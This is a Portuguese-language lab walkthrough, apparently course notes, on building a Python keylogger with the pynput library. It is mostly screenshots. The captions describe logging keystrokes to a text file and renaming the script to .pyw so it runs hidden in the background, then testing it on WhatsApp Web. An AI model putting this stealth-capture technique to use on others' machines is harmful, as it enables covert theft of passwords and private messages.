

Instalando biblioteca via comando “pip install pynput”:


Inclusive atualizado:

Criando arquivo keylogger.py



Executando keylogger.py, digitanod texto proposto e acessando site:


Fazendo teste de uso, pesquisa site



Bem como edição deste doc, vamos ver o que acontece no keylogger de saida, o “log_saida.txt”:


Renomeando arquivo para rodar sem identificação de execução/ instância – executando logger “invisível para usuário”:
Renomeando via comando “ren .\keylogger.py .\keylogger.pyw”:



Inclusive alteração saiu no log_saida:


Alterado código pra testar saida com novo arquivo, limpo, o “log_saida2.txt”:


Onde paramos das aulas:


Em seguida, executo o arquivo keylogger.pyw, que vai estar em segundo plano, bem mais furtivo:

Fazendo mais alguns testes, programa Whatsapp web.
